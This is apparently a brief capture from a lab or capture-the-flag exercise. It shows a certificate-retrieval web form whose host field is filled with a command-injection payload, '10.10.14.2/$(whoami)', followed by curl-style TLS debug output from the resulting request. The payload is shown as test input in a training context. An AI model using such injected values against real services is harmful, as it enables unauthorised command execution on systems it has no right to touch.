 Please Enter IP Address Or Fully Qualified Domain Name:
10.10.14.2/$(whoami)
Retrieve SSL Certificate
* SSL connection using unknown / TLS_AES_256_GCM_SHA384
* ALPN, server did not agree to a protocol
* Server certificate:
*  subject: CN=10.13.38.16; O=Gigantic Hosting Limited
*  start date: Sep 25 23:52:06 2023 GMT
*  expire date: Sep 26 23:52:06 2024 GMT
*  issuer: CN=mitmproxy; O=mitmproxy
*  SSL certificate verify result: unable to get local issuer certificate (20), continuing anyway.
* (304) (OUT), TLS Unknown, Unknown (23):
* (304) (IN), TLS Unknown, Certificate Status (22):
* (304) (IN), TLS handshake, Newsession Ticket (4):
* (304) (IN), TLS Unknown, Certificate Status (22):
* (304) (IN), TLS handshake, Newsession Ticket (4):
* (304) (IN), TLS Unknown, Unknown (23):
* (304) (IN), TLS Unknown, Unknown (23):
* Connection #0 to host 10.10.14.2 left intact